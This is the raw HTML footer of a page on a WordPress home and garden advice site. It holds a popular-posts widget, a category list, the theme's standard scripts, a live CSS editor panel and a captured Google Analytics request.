block_td_uid_40_696dfda6aa876.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_40_696dfda6aa876_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_40_696dfda6aa876_rand","tdc_css_class_style":"td_uid_40_696dfda6aa876_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_40_696dfda6aa876.td_column_number = "1";
block_td_uid_40_696dfda6aa876.block_type = "td_block_7";
block_td_uid_40_696dfda6aa876.post_count = "3";
block_td_uid_40_696dfda6aa876.found_posts = "247";
block_td_uid_40_696dfda6aa876.header_color = "";
block_td_uid_40_696dfda6aa876.ajax_pagination_infinite_stop = "";
block_td_uid_40_696dfda6aa876.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_40_696dfda6aa876);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_40_696dfda6aa876 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_41_696dfda6b137e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_41_696dfda6b137e" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 696dfda6b3945
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696dfda6b3bcf"></textarea>
						<div id="td_live_css_uid_1_696dfda6b3bcf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696dfda6b3bcf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696dfda6b3bcf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.648 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 09:47:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=227467817&t=pageview&_s=1&dl=https%3A%2F%2Fhomeguideexpert.com%2Ftag%2Fbest-ways-to-get-rid-of-carpet-beetles%2F&ul=en-us%40posix&dt=Best%20ways%20to%20get%20rid%20of%20carpet%20beetles%20Archives%20-%20Home%20Guide%20Expert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1104723328&gjid=217183617&cid=487824406.1768816040&tid=UA-75048791-1&_gid=69201255.1768816040&_r=1&_slc=1&z=1621017743
body_size: -452
content:
2,cG-V3GD1M1VHH